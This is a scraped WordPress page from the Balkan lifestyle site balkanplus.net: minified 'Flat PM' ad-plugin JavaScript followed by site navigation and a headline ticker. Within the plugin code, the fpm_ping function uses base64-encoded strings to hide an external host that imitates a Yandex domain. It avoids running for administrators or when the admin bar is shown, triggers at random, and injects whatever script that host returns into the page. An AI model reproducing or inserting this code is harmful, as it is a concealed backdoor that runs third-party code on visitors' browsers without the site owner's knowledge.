t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="home blog paged wp-custom-logo paged-5307 wp-theme-newsmatic hfeed newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top post-layout--one right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">17.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/ovo-su-najbolje-supe-na-svetu-koja-vam-se-najvise-svida/" title="Ovo su najbolje supe na svetu: Koja vam se najviše sviđa?">Ovo su najbolje supe na svetu: Koja vam se najviše sviđa?</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/jednu-stvar-nikako-ne-smete-da-sipate-u-sudoperu-ovo-svi-radimo-svakodnevno-a-unistava-cevi/" title="Jednu stvar nikako ne smete da SIPATE U SUDOPERU: Ovo svi radimo svakodnevno, a uništava cevi">Jednu stvar nikako ne smete da SIPATE U SUDOPERU: Ovo svi radimo svakodnevno, a uništava cevi</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/osvezavajuci-nezan-i-pun-vocne-arome-cizkejk-sa-sumskim-vocem/" title="Osvežavajući, nežan i pun voćne arome – čizkejk sa šumskim voćem">Osvežavajući, nežan i pun voćne arome – čizkejk sa šumskim voćem</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/" title="Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama">Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <h1 class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></h1>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/ovo-su-najbolje-supe-na-svetu-koja-vam-se-najvise-svida/" title="Ovo su najbolje supe na svetu: Koja vam se najviše sviđa?">
